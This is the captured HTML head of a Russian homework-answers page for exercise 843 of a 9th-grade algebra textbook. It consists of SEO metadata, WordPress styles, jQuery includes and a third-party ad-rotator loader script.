

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-843.html
body_size: 52172
content:
<!DOCTYPE html>
<html class="html" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<script>
    var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }
</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/s7vq.json",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type="text/javascript" src="//9class.ru/wp-content/s7vq.js?ver=1.0.6" id="s7vq-js" async=""></script><script>console.log('ad: nun')</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/s7vq.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type='text/javascript'> rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'s7vq'};token=localStorage.getItem('s7vq')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src','//newrotatormarch23.bid/s7vq.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse); localStorage.setItem('s7vq', token);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="pingback" href="https://9class.ru/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Номер 843 - ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский - 9class.ru</title>
	<link rel="canonical" href="https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-843.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Номер 843 - ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский - 9class.ru" />
	<meta property="og:description" content="Авторы: Мерзляк А. Г., Якир М. С., Полонский В. Б. Издательство: Вентана-Граф Тип: Учебник Номера [base64] Упражнения стр.27стр.104стр.105стр.108 Проверь себя Задание 1 123456789101112131415161718 Задание 2 123456789101112131415161718 Задание 3 123456789101112131415161718 Задание 4 123456789101112131415161718 Задание 5 123456789101112131415161718 Задание 6 123456789101112131415161718" />
	<meta property="og:url" content="https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-843.html" />
	<meta property="og:site_name" content="9class.ru" />
	<meta property="article:published_time" content="2022-03-16T06:08:57+00:00" />
	<meta property="og:image" content="https://9class.ru/wp-content/uploads/2022/03/cover-1.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-843.html#article","isPartOf":{"@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-843.html"},"author":{"name":"admin","@id":"https://9class.ru/#/schema/person/9e5fa5087f38382203a66d3de5f500c6"},"headline":"Номер 843 &#8211; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский","datePublished":"2022-03-16T06:08:57+00:00","dateModified":"2022-03-16T06:08:57+00:00","mainEntityOfPage":{"@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-843.html"},"wordCount":39,"commentCount":0,"publisher":{"@id":"https://9class.ru/#organization"},"image":{"@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-843.html#primaryimage"},"thumbnailUrl":"https://9class.ru/wp-content/uploads/2022/03/cover-1.jpg","articleSection":["ГДЗ","ГДЗ по Алгебре для 9 класса","ГДЗ по Алгебре для 9 класса Мерзляк, Якир, Полонский учебник"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-843.html#respond"]}]},{"@type":"WebPage","@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-843.html","url":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-843.html","name":"Номер 843 - ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский - 9class.ru","isPartOf":{"@id":"https://9class.ru/#website"},"primaryImageOfPage":{"@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-843.html#primaryimage"},"image":{"@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-843.html#primaryimage"},"thumbnailUrl":"https://9class.ru/wp-content/uploads/2022/03/cover-1.jpg","datePublished":"2022-03-16T06:08:57+00:00","dateModified":"2022-03-16T06:08:57+00:00","breadcrumb":{"@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-843.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-843.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-843.html#primaryimage","url":"https://9class.ru/wp-content/uploads/2022/03/cover-1.jpg","contentUrl":"https://9class.ru/wp-content/uploads/2022/03/cover-1.jpg","width":600,"height":780},{"@type":"BreadcrumbList","@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-843.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://9class.ru/"},{"@type":"ListItem","position":2,"name":"ГДЗ","item":"https://9class.ru/gdz/"},{"@type":"ListItem","position":3,"name":"ГДЗ по Алгебре для 9 класса","item":"https://9class.ru/gdz/algebra/"},{"@type":"ListItem","position":4,"name":"ГДЗ по Алгебре для 9 класса Мерзляк, Якир, Полонский учебник","item":"https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/"},{"@type":"ListItem","position":5,"name":"Номер 843 &#8212; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский"}]},{"@type":"WebSite","@id":"https://9class.ru/#website","url":"https://9class.ru/","name":"9class.ru","description":"Все для 9 класса - ОГЭ, сочинения, решебники!","publisher":{"@id":"https://9class.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://9class.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://9class.ru/#organization","name":"9class.ru","url":"https://9class.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://9class.ru/#/schema/logo/image/","url":"https://9class.ru/wp-content/uploads/2021/12/logo.png","contentUrl":"https://9class.ru/wp-content/uploads/2021/12/logo.png","width":427,"height":90,"caption":"9class.ru"},"image":{"@id":"https://9class.ru/#/schema/logo/image/"}},{"@type":"Person","@id":"https://9class.ru/#/schema/person/9e5fa5087f38382203a66d3de5f500c6","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://9class.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6b381eb8dd72c358256907b5b75503e05d5b315cd50c4fe53be1b5d579a44dab?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6b381eb8dd72c358256907b5b75503e05d5b315cd50c4fe53be1b5d579a44dab?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://9class.ru"],"url":"https://9class.ru/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="9class.ru &raquo; Лента" href="https://9class.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="9class.ru &raquo; Лента комментариев" href="https://9class.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="9class.ru &raquo; Лента комментариев к &laquo;Номер 843 &#8211; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский&raquo;" href="https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-843.html/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://9class.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F9class.ru%2Fgdz%2F9-algebra-uchebnik-merzlak-nomer-843.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://9class.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F9class.ru%2Fgdz%2F9-algebra-uchebnik-merzlak-nomer-843.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://9class.ru/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://9class.ru/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://9class.ru/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://9class.ru/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://9class.ru/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-separator-inline-css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://9class.ru/wp-includes/blocks/separator/style.min.css */
</style>
<style id='wp-block-separator-theme-inline-css'>
.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}
/*# sourceURL=https://9class.ru/wp-includes/blocks/separator/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://9class.ru/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://9class.ru/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://9class.ru/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://9class.ru/wp-content/plugins/tablepress/css/build/default.css?ver=2.2.4' media='all' />
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/smoothscroll.min.js?ver=3.1.3" id="ow-smoothscroll-js"></script>
<script src="https://9class.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://9class.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
